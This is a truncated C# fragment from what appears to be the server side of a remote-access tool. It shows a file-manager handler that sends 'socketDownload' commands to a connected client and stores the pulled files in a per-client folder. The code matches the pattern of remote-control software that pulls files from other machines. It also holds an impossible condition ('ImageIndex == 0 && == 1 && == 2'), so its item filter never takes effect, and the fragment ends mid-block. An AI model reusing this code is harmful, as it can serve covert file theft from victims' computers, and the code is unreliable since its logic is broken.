 Server.Forms.FormFileManager downloadToolStripMenuItem_Click(object
private void downloadToolStripMenuItem_Click(object sender, EventArgs e)
{
try
{
if (listView1.SelectedItems.Count > 0)
{
if (!Directory.Exists(Path.Combine(Application.StartupPath, "ClientsFolder\\" + Client.ID)))
Directory.CreateDirectory(Path.Combine(Application.StartupPath, "ClientsFolder\\" + Client.ID));
foreach (ListViewItem itm in listView1.SelectedItems)
{
if (itm.ImageIndex == 0 && itm.ImageIndex == 1 && itm.ImageIndex == 2) return;
MsgPack msgpack = new MsgPack();
string dwid = Guid.NewGuid().ToString();
msgpack.ForcePathObject("Packet").AsString = "fileManager";
msgpack.ForcePathObject("Command").AsString = "socketDownload";
msgpack.ForcePathObject("File").AsString = itm.ToolTipText;
msgpack.ForcePathObject("DWID").AsString = dwid;
ThreadPool.QueueUserWorkItem(Client.Send, msgpack.Encode2Bytes());
this.BeginInvoke((MethodInvoker)(() =>
{
FormDownloadFile SD = (FormDownloadFile)Application.OpenForms["socketDownload:" + dwid];
if (SD == null)
{